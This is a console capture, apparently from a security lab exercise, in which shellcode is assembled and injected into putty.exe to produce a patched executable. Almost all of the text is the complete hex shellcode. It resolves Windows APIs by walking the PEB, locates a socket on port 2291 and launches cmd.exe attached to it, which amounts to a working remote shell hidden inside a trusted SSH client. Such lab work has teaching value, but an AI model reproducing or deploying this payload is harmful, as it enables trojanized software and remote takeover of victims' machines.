 PS C:\Users\lol19\Desktop\lab2_py\task2> nasm -f bin task2_sc.asm -o task2_sc.obj && python ../patcher.py --exe putty.exe
 --sc task2_sc.obj
\x53\x56\x57\x41\x54\x41\x55\x41\x56\x41\x57\xc8\x88\x01\x00\x48\x8d\x0d\xcb\x03\x00\x00\xe8\x13\x02\x00\x00\x48\x89\x45\
xf0\x48\x8d\x0d\xc8\x03\x00\x00\xe8\x03\x02\x00\x00\x48\x89\x45\xe8\x48\x8d\x0d\x9e\x03\x00\x00\xff\x55\xf0\x48\x89\x45\x
f8\x48\x8b\x4d\xf8\x48\x8d\x15\xb5\x03\x00\x00\xff\x55\xe8\x48\x89\x45\xe0\x48\x8b\x4d\xf8\x48\x8d\x15\xb0\x03\x00\x00\xf
f\x55\xe8\x48\x89\x45\xd8\x48\x8b\x4d\xf8\x48\x8d\x15\xb1\x03\x00\x00\xff\x55\xe8\x48\x89\x45\xd0\x48\x8b\x4d\xf8\x48\x8d
\x15\xae\x03\x00\x00\xff\x55\xe8\x48\x89\x45\xc8\x48\x8d\x0d\xa6\x03\x00\x00\xff\x55\xf0\x48\x89\x45\xc0\x48\x8b\x4d\xc0\
x48\x8d\x15\x9f\x03\x00\x00\xff\x55\xe8\x48\x89\x45\xb8\x48\x8b\x4d\xc0\x48\x8d\x15\x99\x03\x00\x00\xff\x55\xe8\x48\x89\x
45\xb0\x48\x8b\x4d\xc0\x48\x8d\x15\x8d\x03\x00\x00\xff\x55\xe8\x48\x89\x45\xa8\x48\x8d\x4d\x98\xba\x10\x00\x00\x00\x41\xb
8\x00\x00\x00\x00\xe8\x50\x02\x00\x00\x48\x8d\x8d\x30\xff\xff\xff\xba\x68\x00\x00\x00\x41\xb8\x00\x00\x00\x00\xe8\x39\x02
\x00\x00\x48\x8d\x8d\x18\xff\xff\xff\xba\x18\x00\x00\x00\x41\xb8\x00\x00\x00\x00\xe8\x22\x02\x00\x00\x48\xc7\x85\x10\xff\
xff\xff\xf3\x08\x00\x00\x48\xc7\x85\x08\xff\xff\xff\x10\x00\x00\x00\x48\xc7\x85\x00\xff\xff\xff\x00\x00\x00\x00\x41\xbf\x
00\x00\x00\x00\x4c\x89\xf9\x48\x8d\x55\x98\x4c\x8d\x85\x08\xff\xff\xff\xff\x55\xb8\x4c\x89\xbd\x00\xff\xff\xff\x49\xff\xc
7\x4c\x8d\x65\x98\x41\xbd\x00\x00\x00\x00\x45\x8b\x6c\x24\x04\xb9\x00\x00\x00\x00\x66\x41\x8b\x4c\x24\x02\xff\x55\xb0\x49
\x89\xc6\x49\x83\xfd\x00\x74\xbf\x49\x81\xfe\xf3\x08\x00\x00\x75\xb6\x4c\x8b\xb5\x00\xff\xff\xff\x4c\x8d\xa5\x30\xff\xff\
xff\x41\xc7\x04\x24\x68\x00\x00\x00\x66\x41\xc7\x44\x24\x40\x00\x00\x41\xc7\x44\x24\x3c\x00\x01\x00\x00\x4d\x89\x74\x24\x
50\x4d\x89\x74\x24\x58\x4d\x89\x74\x24\x60\xb9\xe9\xfd\x00\x00\xff\x55\xe0\xb9\xe9\xfd\x00\x00\xff\x55\xd8\x4c\x8d\xa5\x3
0\xff\xff\xff\x4c\x8d\xad\x18\xff\xff\xff\xb9\x00\x00\x00\x00\x48\x8d\x15\x86\x02\x00\x00\x41\xb8\x00\x00\x00\x00\x41\xb9
\x00\x00\x00\x00\x48\xc7\x44\x24\x20\x01\x00\x00\x00\x48\xc7\x44\x24\x28\x00\x00\x00\x00\x48\xc7\x44\x24\x30\x00\x00\x00\
x00\x48\xc7\x44\x24\x38\x00\x00\x00\x00\x4c\x89\x64\x24\x40\x4c\x89\x6c\x24\x48\xff\x55\xd0\xb9\xd0\x07\x00\x00\xff\x55\x
c8\xc9\x41\x5f\x41\x5e\x41\x5d\x41\x5c\x5f\x5e\x5b\xc3\x53\x56\x57\x41\x54\x41\x55\x41\x56\x41\x57\xc8\xa8\x00\x00\x48\x8
9\x4d\xf8\x48\x8b\x4d\xf8\xe8\x2a\x01\x00\x00\x48\x89\x45\xf0\x65\x48\x8b\x1c\x25\x60\x00\x00\x00\x48\x8b\x5b\x18\x48\x8b
\x5b\x20\x48\x8b\x1b\x48\x8b\x1b\x48\x8b\x5b\x20\x48\x89\x5d\xe8\x4c\x8b\x65\xe8\x41\x8b\x5c\x24\x3c\x4c\x01\xe3\x8b\x9b\
x88\x00\x00\x00\x4c\x01\xe3\xb9\x00\x00\x00\x00\x8b\x4b\x10\x48\x89\x4d\xe0\x8b\x4b\x18\x48\x89\x4d\xd8\x8b\x4b\x1c\x4c\x
01\xe1\x48\x89\x4d\xd0\x8b\x4b\x20\x4c\x01\xe1\x48\x89\x4d\xc8\x8b\x4b\x24\x4c\x01\xe1\x48\x89\x4d\xc0\x41\xbf\x00\x00\x0
0\x00\x4c\x8b\x65\xc8\x43\x8b\x1c\xbc\x48\x03\x5d\xe8\x48\x89\x5d\xb8\x4c\x89\x7d\xb0\x48\x8b\x4d\xb8\xe8\x9e\x00\x00\x00
\x48\x3b\x45\xf0\x74\x09\x49\xff\xc7\x4c\x3b\x7d\xd8\x75\xd4\xb8\x00\x00\x00\x00\x4c\x8b\x65\xc0\x4c\x8b\x7d\xb0\x66\x43\
x8b\x04\x7c\x48\x03\x45\xe0\x48\x89\x45\xa8\xb8\x00\x00\x00\x00\x4c\x8b\x65\xd0\x4c\x8b\x7d\xa8\x4c\x2b\x7d\xe0\x43\x8b\x
04\xbc\x48\x03\x45\xe8\x48\x89\x45\xa0\x48\x8b\x45\xa0\xc9\x41\x5f\x41\x5e\x41\x5d\x41\x5c\x5f\x5e\x5b\xc3\x53\x56\x57\x4
1\x54\x41\x55\x41\x56\x41\x57\xc8\x68\x00\x00\x48\x89\x4d\xf8\x48\x89\x55\xf0\x4c\x89\x45\xe8\x4c\x8b\x65\xf8\x4c\x8b\x6d
\xf0\x4c\x8b\x75\xe8\x41\xbf\x00\x00\x00\x00\x4f\x89\x34\x3c\x49\x83\xc7\x08\x4d\x39\xef\x75\xf3\xc9\x41\x5f\x41\x5e\x41\
x5d\x41\x5c\x5f\x5e\x5b\xc3\x53\x56\x57\x41\x54\x41\x55\x41\x56\x41\x57\xc8\x58\x00\x00\x48\x89\x4d\xf8\x4c\x8b\x5d\xf8\x
41\xbc\x00\x00\x00\x00\x41\xbf\x00\x00\x00\x00\xbb\x00\x00\x00\x00\x43\x8a\x1c\x3b\x48\x83\xfb\x00\x74\x0c\x41\xc1\xcc\x0
d\x49\x01\xdc\x49\xff\xc7\xeb\xe5\x4c\x89\xe0\xc9\x41\x5f\x41\x5e\x41\x5d\x41\x5c\x5f\x5e\x5b\xc3\x00\x00\xf5\xff\xff\xff
\xff\xff\xff\xff\x0a\x00\x70\x61\x75\x73\x65\x00\x6b\x65\x72\x6e\x65\x6c\x33\x32\x2e\x64\x6c\x6c\x00\x4c\x6f\x61\x64\x4c\
x69\x62\x72\x61\x72\x79\x41\x00\x47\x65\x74\x50\x72\x6f\x63\x41\x64\x64\x72\x65\x73\x73\x00\x53\x65\x74\x43\x6f\x6e\x73\x
6f\x6c\x65\x43\x50\x00\x53\x65\x74\x43\x6f\x6e\x73\x6f\x6c\x65\x4f\x75\x74\x70\x75\x74\x43\x50\x00\x43\x72\x65\x61\x74\x6
5\x50\x72\x6f\x63\x65\x73\x73\x41\x00\x53\x6c\x65\x65\x70\x00\x77\x73\x32\x5f\x33\x32\x2e\x64\x6c\x6c\x00\x67\x65\x74\x73
\x6f\x63\x6b\x6e\x61\x6d\x65\x00\x6e\x74\x6f\x68\x73\x00\x73\x65\x6e\x64\x00\x31\x39\x32\x2e\x31\x36\x38\x2e\x31\x2e\x31\
x30\x00\x00\x63\x6d\x64\x2e\x65\x78\x65\x00\x5b\x2b\x5d\x20\x53\x6f\x63\x6b\x65\x74\x20\x77\x6f\x72\x6b\x73\x0a\x0a\x00
[!] Shellcode size: 1149
[+] File patched.exe was patched
PS C:\Users\lol19\Desktop\lab2_py\task2>